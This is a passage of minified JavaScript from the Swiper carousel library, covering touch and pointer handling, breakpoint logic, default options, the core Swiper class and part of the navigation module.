y=!0,w=s.resistanceRatio;if(s.touchReleaseOnEdges&&(w=0),m>0?(v&&b&&n.allowThresholdMove&&n.currentTranslate>(s.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>i.minTranslate()&&(y=!1,s.resistance&&(n.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+n.startTranslate+m)**w))):m<0&&(v&&b&&n.allowThresholdMove&&n.currentTranslate<(s.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===s.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),n.currentTranslate<i.maxTranslate()&&(y=!1,s.resistance&&(n.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-n.startTranslate-m)**w))),y&&(c.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate),s.threshold>0){if(!(Math.abs(m)>s.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,n.currentTranslate=n.startTranslate,void(o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}s.followFinger&&!s.cssMode&&((s.freeMode&&s.freeMode.enabled&&i.freeMode||s.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}function oe(e){const t=this,i=t.touchEventsData;let n,s=e;if(s.originalEvent&&(s=s.originalEvent),"touchend"===s.type||"touchcancel"===s.type){if(n=[...s.changedTouches].find((e=>e.identifier===i.touchId)),!n||n.identifier!==i.touchId)return}else{if(null!==i.touchId)return;if(s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&(!["pointercancel","contextmenu"].includes(s.type)||!t.browser.isSafari&&!t.browser.isWebView))return;i.pointerId=null,i.touchId=null;const{params:o,touches:a,rtlTranslate:r,slidesGrid:l,enabled:c}=t;if(!c)return;if(!o.simulateTouch&&"mouse"===s.pointerType)return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&o.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);o.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=C(),u=d-i.touchStartTime;if(t.allowClick){const e=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(e&&e[0]||s.target,e),t.emit("tap click",s),u<300&&d-i.lastClickTime<300&&t.emit("doubleTap doubleClick",s)}if(i.lastClickTime=C(),x((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let h;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=o.followFinger?r?t.translate:-t.translate:-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const p=h>=-t.maxTranslate()&&!t.params.loop;let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==l[e+t]?(p||h>=l[e]&&h<l[e+t])&&(m=e,f=l[e+t]-l[e]):(p||h>=l[e])&&(m=e,f=l[l.length-1]-l[l.length-2])}let g=null,v=null;o.rewind&&(t.isBeginning?v=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const b=(h-l[m])/f,y=m<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(b>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?g:m+y):t.slideTo(m)),"prev"===t.swipeDirection&&(b>1-o.longSwipesRatio?t.slideTo(m+y):null!==v&&b<0&&Math.abs(b)>o.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||s.target!==t.navigation.nextEl&&s.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+y),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m)):s.target===t.navigation.nextEl?t.slideTo(m+y):t.slideTo(m)}}function ae(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:o}=e,a=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const r=a&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||r?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function re(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function le(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let s;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();s=0===o?0:(e.translate-e.minTranslate())/o,s!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function ce(e){const t=this;X(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function de(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const ue=(e,t)=>{const i=S(),{params:n,el:s,wrapperEl:o,device:a}=e,r=!!n.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;s&&"string"!=typeof s&&(i[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:r}),s[l]("touchstart",e.onTouchStart,{passive:!1}),s[l]("pointerdown",e.onTouchStart,{passive:!1}),i[l]("touchmove",e.onTouchMove,{passive:!1,capture:r}),i[l]("pointermove",e.onTouchMove,{passive:!1,capture:r}),i[l]("touchend",e.onTouchEnd,{passive:!0}),i[l]("pointerup",e.onTouchEnd,{passive:!0}),i[l]("pointercancel",e.onTouchEnd,{passive:!0}),i[l]("touchcancel",e.onTouchEnd,{passive:!0}),i[l]("pointerout",e.onTouchEnd,{passive:!0}),i[l]("pointerleave",e.onTouchEnd,{passive:!0}),i[l]("contextmenu",e.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&s[l]("click",e.onClick,!0),n.cssMode&&o[l]("scroll",e.onScroll),n.updateOnWindowResize?e[c](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",ae,!0):e[c]("observerUpdate",ae,!0),s[l]("load",e.onLoad,{capture:!0}))},he=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var pe={setBreakpoint:function(){const e=this,{realIndex:t,initialized:i,params:n,el:s}=e,o=n.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=S(),r="window"!==n.breakpointsBase&&n.breakpointsBase?"container":n.breakpointsBase,l=["window","container"].includes(n.breakpointsBase)||!n.breakpointsBase?e.el:a.querySelector(n.breakpointsBase),c=e.getBreakpoint(o,r,l);if(!c||e.currentBreakpoint===c)return;const d=(c in o?o[c]:void 0)||e.originalParams,u=he(e,n),h=he(e,d),p=e.params.grabCursor,m=d.grabCursor,f=n.enabled;u&&!h?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&h&&(s.classList.add(`${n.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===n.grid.fill)&&s.classList.add(`${n.containerModifierClass}grid-column`),e.emitContainerClasses()),p&&!m?e.unsetGrabCursor():!p&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===d[t])return;const i=n[t]&&n[t].enabled,s=d[t]&&d[t].enabled;i&&!s&&e[t].disable(),!i&&s&&e[t].enable()}));const g=d.direction&&d.direction!==n.direction,v=n.loop&&(d.slidesPerView!==n.slidesPerView||g),b=n.loop;g&&i&&e.changeDirection(),k(e.params,d);const y=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!y?e.disable():!f&&y&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),i&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!b&&w?(e.loopCreate(t),e.updateSlides()):b&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),!e||"container"===t&&!i)return;let n=!1;const s=T(),o="window"===t?s.innerHeight:i.clientHeight,a=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<a.length;e+=1){const{point:o,value:r}=a[e];"window"===t?s.matchMedia(`(min-width: ${r}px)`).matches&&(n=o):r<=i.clientWidth&&(n=o)}return n||"max"}},me={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function fe(e,t){return function(i){void 0===i&&(i={});const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in s?("object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),k(t,i)):k(t,i)):k(t,i)}}const ge={eventsEmitter:G,update:K,translate:J,transition:{setTransition:function(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=0===e?"0ms":""),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),Q({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),Q({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:ee,loop:te,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=ne.bind(e),e.onTouchMove=se.bind(e),e.onTouchEnd=oe.bind(e),e.onDocumentTouchStart=de.bind(e),t.cssMode&&(e.onScroll=le.bind(e)),e.onClick=re.bind(e),e.onLoad=ce.bind(e),ue(e,"on")},detachEvents:function(){ue(this,"off")}},breakpoints:pe,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,el:s,device:o}=e,a=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...a),s.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ve={};class be{constructor(){let e,t;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t||(t={}),t=k({},t),e&&!t.el&&(t.el=e);const o=S();if(t.el&&"string"==typeof t.el&&o.querySelectorAll(t.el).length>1){const e=[];return o.querySelectorAll(t.el).forEach((i=>{const n=k({},t,{el:i});e.push(new be(n))})),e}const a=this;a.__swiper__=!0,a.support=B(),a.device=q({userAgent:t.userAgent}),a.browser=V(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const r={};a.modules.forEach((e=>{e({params:t,swiper:a,extendParams:fe(t,r),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const l=k({},me,r);return a.params=k({},l,ve,t),a.originalParams=k({},a.params),a.passedParams=k({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:i}=this,n=I(P(t,`.${i.slideClass}, swiper-slide`)[0]);return I(e)-n}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=P(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:i,slides:n,slidesGrid:s,slidesSizesGrid:o,size:a,activeIndex:r}=this;let l=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=n[r]?Math.ceil(n[r].swiperSlideSize):0;for(let i=r+1;i<n.length;i+=1)n[i]&&!e&&(t+=Math.ceil(n[i].swiperSlideSize),l+=1,t>a&&(e=!0));for(let i=r-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=r+1;e<n.length;e+=1)(t?s[e]+o[e]-s[r]<a:s[e]-s[r]<a)&&(l+=1);else for(let e=r-1;e>=0;e-=1)s[r]-s[e]<a&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let s;if(i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&X(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)n(),i.autoHeight&&e.updateAutoHeight();else{if(("auto"===i.slidesPerView||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const t=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;s=e.slideTo(t.length-1,0,!1,!0)}else s=e.slideTo(e.activeIndex,0,!1,!0);s||n()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.el.classList.remove(`${i.params.containerModifierClass}${n}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(n()):P(i,n())[0];return!s&&t.params.createElements&&(s=O("div",t.params.wrapperClass),i.append(s),P(i,`.${t.params.slideClass}`).forEach((e=>{s.append(e)}))),Object.assign(t,{el:i,wrapperEl:s,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:s,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===A(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===A(i,"direction")),wrongRTL:"-webkit-box"===A(s,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach((e=>{e.complete?X(t,e):e.addEventListener("load",(e=>{X(t,e.target)}))})),Z(t),t.initialized=!0,Z(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,el:s,wrapperEl:o,slides:a}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s&&"string"!=typeof s&&s.removeAttribute("style"),o&&o.removeAttribute("style"),a&&a.length&&a.forEach((e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.el&&"string"!=typeof i.el&&(i.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(i)),i.destroyed=!0),null}static extendDefaults(e){k(ve,e)}static get extendedDefaults(){return ve}static get defaults(){return me}static installModule(e){be.prototype.__modules__||(be.prototype.__modules__=[]);const t=be.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>be.installModule(e))),be):(be.installModule(e),be)}}function ye(e,t,i,n){return e.params.createElements&&Object.keys(n).forEach((s=>{if(!i[s]&&!0===i.auto){let o=P(e.el,`.${n[s]}`)[0];o||(o=O("div",n[s]),o.className=n[s],e.el.append(o)),i[s]=o,t[s]=o}})),i}function we(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;function o(e){let i;return e&&"string"==typeof e&&t.isElement&&(i=t.el.querySelector(e)||t.hostEl.querySelector(e),i)?i:(e&&("string"==typeof e&&(i=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&i&&i.length>1&&1===t.el.querySelectorAll(e).length?i=t.el.querySelector(e):i&&1===i.length&&(i=i[0])),e&&!i?e:i)}function a(e,i){const n=t.params.navigation;(e=$(e)).forEach((e=>{e&&(e.classList[i?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=i),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))}))}function r(){const{nextEl:e,prevEl:i}=t.navigation;if(t.params.loop)return a(i,!1),void a(e,!1);a(i,t.isBeginning&&!t.params.rewind),a(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),s("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),s("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ye(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let i=o(e.nextEl),n=o(e.prevEl);Object.assign(t.navigation,{nextEl:i,prevEl:n}),i=$(i),n=$(n);const s=(i,n)=>{i&&i.addEventListener("click","next"===n?c:l),!t.enabled&&i&&i.classList.add(...e.lockClass.split(" "))};i.forEach((e=>s(e,"next"))),n.forEach((e=>s(e,"prev")))}function u(){let{nextEl:e,prevEl:i}=t.navigation;e=$(e),i=$(i);const n=(e,i)=>{e.removeEventListener("click","next"===i?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>n(e,"next"))),i.forEach((e=>n(e,"prev")))}i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},n("init",(()=>{!1===t.params.navigation.enabled?h():(d(),r())})),n("toEdge fromEdge lock unlock",(()=>{r()})),n("destroy",(()=>{u()})),n("enable disable",(()=>{let{nextEl:e,prevEl:i}=t.navigation;e=$(e),i=$(i),t.enabled?r():[...e,...i].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),n("click",((e,i)=>{let{nextEl:n,prevEl:o}=t.navigation;n=$(n),o=$(o);const a=i.target;let r=o.includes(a)||n.includes(a);if(t.isElement&&!r){const e=i.path||i.composedPath&&i.composedPath();e&&(r=e.find((e=>n.includes(e)||o.includes(e))))}if(t.params.navigation.hideOnClick&&!r){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let 